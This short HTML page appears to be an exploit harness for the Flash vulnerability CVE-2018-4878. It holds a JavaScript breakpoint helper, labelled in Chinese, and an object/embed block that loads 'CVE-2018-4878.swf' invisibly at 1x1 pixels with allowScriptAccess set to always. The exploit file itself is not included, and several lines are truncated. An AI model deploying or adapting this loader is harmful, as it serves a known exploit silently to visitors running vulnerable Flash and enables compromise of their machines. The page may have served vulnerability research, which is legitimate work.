 <html>
<body>
<script type="text/javascript">
function debug(arg) {
Math.atan2(0xbadc, arg);
}
</script>
js 断点函数
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs
<param name="movie" value="CVE-2018-4878.swf" />
<param name="allowScriptAccess" value="always" />
<param name="Play" value="true" />
<embed type="application/x-shockwave-flash" width="1" height="1" src="CVE-2018-4878.swf" allowScriptAccess="always" Pla
</object>
</body>
</html>